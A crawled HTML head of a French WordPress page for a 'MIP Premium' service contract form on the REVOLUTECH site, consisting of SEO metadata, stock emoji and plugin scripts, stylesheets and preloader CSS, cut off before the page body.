

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revolutech.pro/formulaire-de-contrat-pour-mip-premium/
body_size: 23218
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Formulaire de contrat pour MIP Premium - REVOLUTECH</title>
	<link rel="canonical" href="https://www.revolutech.pro/formulaire-de-contrat-pour-mip-premium/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Formulaire de contrat pour MIP Premium - REVOLUTECH" />
	<meta property="og:description" content="FORMULAIRE DE RESERVATION DE SERVICE" />
	<meta property="og:url" content="https://www.revolutech.pro/formulaire-de-contrat-pour-mip-premium/" />
	<meta property="og:site_name" content="REVOLUTECH" />
	<meta property="article:modified_time" content="2021-07-30T12:22:25+00:00" />
	<meta name="twitter:label1" content="Durée de lecture est." />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.revolutech.pro/#website","url":"https://www.revolutech.pro/","name":"REVOLUTECH","description":"Notre force, c&#039;est sur le terrain","potentialAction":[{"@type":"SearchAction","target":"https://www.revolutech.pro/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.revolutech.pro/formulaire-de-contrat-pour-mip-premium/#webpage","url":"https://www.revolutech.pro/formulaire-de-contrat-pour-mip-premium/","name":"Formulaire de contrat pour MIP Premium - REVOLUTECH","isPartOf":{"@id":"https://www.revolutech.pro/#website"},"datePublished":"2021-06-09T22:00:41+00:00","dateModified":"2021-07-30T12:22:25+00:00","breadcrumb":{"@id":"https://www.revolutech.pro/formulaire-de-contrat-pour-mip-premium/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.revolutech.pro/formulaire-de-contrat-pour-mip-premium/"]}]},{"@type":"BreadcrumbList","@id":"https://www.revolutech.pro/formulaire-de-contrat-pour-mip-premium/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.revolutech.pro/","url":"https://www.revolutech.pro/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.revolutech.pro/formulaire-de-contrat-pour-mip-premium/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="REVOLUTECH &raquo; Flux" href="https://www.revolutech.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="REVOLUTECH &raquo; Flux des commentaires" href="https://www.revolutech.pro/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revolutech.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.revolutech.pro/wp-content/plugins/gtranslate/gtranslate-style32.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.revolutech.pro/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:87.5%;}a,.page-title{color:#033fa9;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea{font-family:'Varela Round',sans-serif;font-weight:400;font-size:14px;font-size:1rem;line-height:2.05;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:inherit;font-weight:inherit;}.site-title{font-size:23px;font-size:1.6428571428571rem;}header .site-logo-img .custom-logo-link img{max-width:63px;}.astra-logo-svg{width:63px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.8571428571429rem;}.site-header .site-description{font-size:11px;font-size:0.78571428571429rem;}.entry-title{font-size:30px;font-size:2.1428571428571rem;}.comment-reply-title{font-size:23px;font-size:1.6428571428571rem;}.ast-comment-list #cancel-comment-reply-link{font-size:14px;font-size:1rem;}h1,.entry-content h1,.entry-content h1 a{font-size:42px;font-size:3rem;}h2,.entry-content h2,.entry-content h2 a{font-size:42px;font-size:3rem;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:2.1428571428571rem;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.4285714285714rem;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.2857142857143rem;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:1.0714285714286rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2.1428571428571rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:1rem;}::selection{background-color:#033fa9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#033fa9;background-color:#033fa9;}.main-header-menu a,.ast-header-custom-item a{color:#000000;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#033fa9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#033fa9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#033fa9;background-color:#033fa9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#033fa9;border-color:#033fa9;}.ast-small-footer > .ast-footer-overlay{background-color:#012782;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#919191;}.footer-adv-overlay{background-color:#003c82;}.ast-comment-meta{line-height:1.666666667;font-size:11px;font-size:0.78571428571429rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#033fa9;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:61px;padding:1px 40px;color:#ffffff;border-color:#033fa9;background-color:#033fa9;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#000000;background-color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#033fa9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#000000;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:14.285714285714rem;}.widget-title{font-size:20px;font-size:1.4285714285714rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#033fa9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#033fa9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#033fa9;border-color:#033fa9;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#033fa9;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:14px;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.site-title{font-size:21px;font-size:1.5rem;}.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:60px;}}@media (max-width:544px){.site-title{font-size:23px;font-size:1.6428571428571rem;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{font-size:11px;font-size:0.78571428571429rem;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:46px;}.astra-logo-svg{width:46px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:46px;}}@media (max-width:768px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://www.revolutech.pro/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://www.revolutech.pro/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://www.revolutech.pro/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:380px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#9e9e9e;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-0px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#c9c9c9;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:7.1428571428571rem;}}@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar{background-color:#033fa9;}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:#033fa9;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:#033fa9;}.ast-theme-transparent-header .site-title a,.ast-theme-transparent-header .site-title a:focus,.ast-theme-transparent-header .site-title a:hover,.ast-theme-transparent-header .site-title a:visited{color:#eeee22;}.ast-theme-transparent-header .site-header .site-description{color:#eeee22;}.ast-theme-transparent-header .main-header-menu ul.sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu ul.sub-menu{background-color:#1e73be;}.ast-theme-transparent-header .main-header-menu ul.sub-menu a:hover,.ast-theme-transparent-header .main-header-menu ul.sub-menu li:hover > a,.ast-theme-transparent-header .main-header-menu ul.sub-menu li.focus > a,.ast-theme-transparent-header .main-header-menu ul.sub-menu li.current-menu-item > a,.ast-theme-transparent-header .main-header-menu ul.sub-menu li.current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu ul.sub-menu li:hover > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu ul.sub-menu li.focus > .ast-menu-toggle{color:#eeee22;}.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .main-header-menu a,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .main-header-menu li > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu li > .ast-menu-toggle{color:#ffffff;}.ast-theme-transparent-header .main-header-menu li:hover > a,.ast-theme-transparent-header .main-header-menu li:hover > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .main-header-menu .focus > a,.ast-theme-transparent-header .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-item > a,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > a,.ast-theme-transparent-header .main-header-menu .current_page_item > a,.ast-theme-transparent-header .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current_page_item > .ast-menu-toggle{color:#fee866;}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar{background-color:#033fa9;}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:#033fa9;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:#033fa9;}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar{background-color:#033fa9;}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:#033fa9;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:#033fa9;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header .site-header{border-bottom-width:0;border-bottom-color:#ffffff;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .site-header{border-bottom-width:0;}@media (min-width:769px){.main-header-bar{border-bottom-width:0;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}

			.page-template-builder-fullwidth-std #content .ast-container {
				max-width: 100%;
				padding: 0;
				margin: 0;
			}
		
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Varela+Round%3A400&#038;display=fallback&#038;ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://www.revolutech.pro/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://www.revolutech.pro/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://www.revolutech.pro/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://www.revolutech.pro/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.10.6' media='all' />
<link rel='stylesheet' id='nta-css-popup-css'  href='https://www.revolutech.pro/wp-content/plugins/wp-whatsapp/assets/css/style.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://www.revolutech.pro/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=1.6.7' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.revolutech.pro/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.3.6' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.revolutech.pro/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://www.revolutech.pro/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.7.4' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.revolutech.pro/wp-content/plugins/modal-for-elementor/css/bootstrap.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='modal-popup-css'  href='https://www.revolutech.pro/wp-content/plugins/modal-for-elementor/css/popup.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://www.revolutech.pro/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.4.04013' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://www.revolutech.pro/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.revolutech.pro/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.revolutech.pro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.4' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.revolutech.pro/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1856-css'  href='https://www.revolutech.pro/wp-content/uploads/elementor/css/post-1856.css?ver=1623627916' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.revolutech.pro/wp-content/uploads/elementor/css/global.css?ver=1623627917' media='all' />
<link rel='stylesheet' id='elementor-post-5823-css'  href='https://www.revolutech.pro/wp-content/uploads/elementor/css/post-5823.css?ver=1627647759' media='all' />
<link rel='stylesheet' id='wpforms-base-css'  href='https://www.revolutech.pro/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.7' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-post-5823-1623306313.css-css'  href='https://www.revolutech.pro/wp-content/uploads/themeisle-gutenberg/post-5823-1623306313.css?ver=1.6.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' media='all' />
<script src='https://www.revolutech.pro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.revolutech.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/captcha-bank/assets/global/plugins/custom/js/front-end-script.js?ver=5.8.12' id='captcha-bank-front-end-script.js-js'></script>
<!--[if IE]>
<script src='https://www.revolutech.pro/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.1.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script id='email-subscribers-js-extra'>
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.revolutech.pro\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.revolutech.pro/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.7.4' id='email-subscribers-js'></script>
<script src='https://www.revolutech.pro/wp-content/plugins/modal-for-elementor/js/jquery.cookie.js' id='jquery-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.revolutech.pro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revolutech.pro/wp-json/wp/v2/pages/5823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revolutech.pro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.revolutech.pro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.revolutech.pro/?p=5823' />
<link rel="alternate" type="application/json+oembed" href="https://www.revolutech.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revolutech.pro%2Fformulaire-de-contrat-pour-mip-premium%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.revolutech.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revolutech.pro%2Fformulaire-de-contrat-pour-mip-premium%2F&#038;format=xml" />
<!-- Loader Preloader --><div id="bbpreloading" class="bbpreloading"><div class="spinner"></div><div class="random-quote">Chargement&#8230;</div></div><style type="text/css">





.spinner {	width: 64px;
	height: 64px;
	border: 5px solid #f2f2f2;
	border-top: 5px solid #1e73be;

	border-radius: 100%;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	animation: spin 1s infinite cubic-bezier(0, 0, 0, 0);
	z-index: 100000;
}

@keyframes spin {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}






.bbpreloading {
	height: 100vh;
	width: 100vw;
	background:#fff;
	position: fixed;
	left: 0;
	top: 0;
	opacity: 1;
	z-index: 100000;
}

.hidepreloader {
	visibility: hidden !important;
	opacity: 0 !important;
	transition: 1s;
}


.random-quote {
    display: block;
    position: absolute;
    bottom: 10%;
    margin: 0;
    color:#222;
    text-align: center;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 14px;
}

.loader-image {
  display: block;
  margin: auto;
  padding-top: calc(55vh - 64px);
  width: 64px;
}

.loader-img-ani{
    animation: loaderani-img 1s infinite;
    width: 64px;
}













</style>

